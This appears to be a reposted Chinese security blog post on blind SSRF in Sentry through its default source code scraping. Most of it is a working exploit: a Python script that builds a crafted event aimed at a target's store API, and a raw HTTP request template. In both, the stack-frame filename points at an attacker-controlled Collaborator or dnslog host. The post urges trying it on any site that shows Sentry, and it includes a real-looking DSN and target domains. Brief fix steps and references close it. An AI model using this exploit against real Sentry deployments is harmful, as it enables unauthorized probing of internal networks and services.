Sentry SSRF
Sentry SSRF
本文转自Mysticbinary 并作补充
What is Sentry
Sentry 是一个实时的事件日志和聚合平台,基于 Django 构建。一般在url上、或者logo上看到有sentry都可以用它的exp试试,原理是由于sentry默认开启source code scrapping ,导致可以从外部进行blind ssrf请求。
exp testing
2
3

Found Sentry: https://ef00ffc3xxxxxe5b60afff8c138c77e@【your target url】/1



Enter your burpcollaborator address:【your dnslog】然后去你到dnslog看看有没有请求记录即可。
exp源码参考:
配置如下:
2
3
4
5
6
7
8
9
10
11
12
13
14
import re
if __name__ == "__main__":
s = "https://a8d729459beb446eb3cbb9df997dcc7b@sentry.mindworks.xyz/1"
collaborator = "dp6sk5k006h6dcq3bdu6e6a9t0zqnf.burpcollaborator.net"
key = re.search('https://(.*)@', s)
domain = re.search('@(.*)/', s)
number = re.search('/(.*)', s[8:])
url = "https://" + domain.group(1) + "/api/" + number.group(1) + "/store/?sentry_key=" + key.group(1) + "&sentry_version=7"
print(url)
datas = {"extra":{"component":"redux/actions/index","action":"RegisterDeviceWeb","serialized":{"code":"INVALID_CREDENTIALS","details":[]}},"fingerprint":["3cbf661c7f723b0a5816c16968fd9493","Non-Error exception captured with keys: code, details, message"],"message":"Non-Error exception captured with keys: code, details, message","stacktrace":{"frames":[{"colno":218121,"filename":"http://"+collaborator,"function":"?","lineno":1}]},"exception":{"values":[{"value":"Custom Object","type":"Error"}]},"event_id":"d0513ec5a3544e05aef0d1c7c5b24bae","platform":"javascript","sdk":{"name":"sentry.javascript.browser","packages":[{"name":"npm:@sentry/browser","version":"4.6.4"}],"version":"4.6.4"},"release":"6225dd99","user":{"phash":"996a3f4661e02cb505ae0daf406555e9b914f9d43d635c52cfc7485046862a7f"},"breadcrumbs":[{"timestamp":1554226659.455,"category":"navigation","data":{"from":"/","to":"/login"}}]}
headers = {'Content-type': 'application/json', 'Origin':'https://z.tochka.com/'}
rsp = requests.post(url, json=datas, headers=headers)
To Build blind http pack
2
3
4
5
6
7
8
9
10
11
Host: 【your target url】.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Content-type: application/json
Origin:【随意domain】
Content-Length: 329
{"project":"30","logger":"javascript","platform":"javascript","exception":{"values":[{"type":"Error","value":"Trying to get control scope but angular isn't ready yet or something like this","stacktrace":{"frames":[{"filename":"http://【your dnslog】","lineno":110,"colno":81071,"function":"XMLHttpRequest.o","in_app":true}]}}]}}
sentry_version = 红线2 (报错可以手动修改几个其他版本试试)
sentry_key = Raven.config 红线1
origin = 可以随便写

Repair
1、sentry关闭 source code scrapping;
2、保证配置文件中的黑名单不为空:/sentry/conf/server.py
Reference
https://hackerone.com/reports/374737
https://github.com/xawdxawdx/sentrySSRF